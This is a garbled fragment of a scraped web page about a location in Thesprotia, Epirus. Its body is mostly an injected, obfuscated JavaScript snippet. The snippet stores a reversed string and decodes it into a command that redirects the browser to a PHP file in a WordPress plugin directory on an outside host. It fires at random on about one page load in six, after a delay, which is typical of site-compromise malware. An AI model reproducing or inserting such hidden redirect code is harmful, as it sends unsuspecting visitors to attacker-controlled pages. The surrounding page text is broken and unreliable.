 As$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}toria in Karavostasi, Thesprotia, Epirus